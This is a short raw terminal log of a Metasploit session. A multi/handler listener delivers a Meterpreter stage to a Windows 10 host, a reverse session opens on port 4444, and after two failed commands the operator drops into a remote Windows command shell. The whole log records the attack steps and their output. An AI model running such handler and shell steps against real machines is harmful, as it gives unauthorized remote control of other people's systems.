 msf6 exploit(multi/handler) > [*] Sending stage (200262 bytes) to 176.194.115.244
[*] Meterpreter session 1 opened (176.194.115.252:4444 → 176.194.115.244:49682) at 2021-08-05 14:28:28 -0400
sessions -i 1
[*] Starting interaction with 1...
meterpreter > run cmd.exe
[-] The specified meterpreter session script could not be found: cmd.exe
meterpreter > cmd.exe
[-] Unknown command: cmd.exe.
meterpreter > shell
Process 7124 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19042.964]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>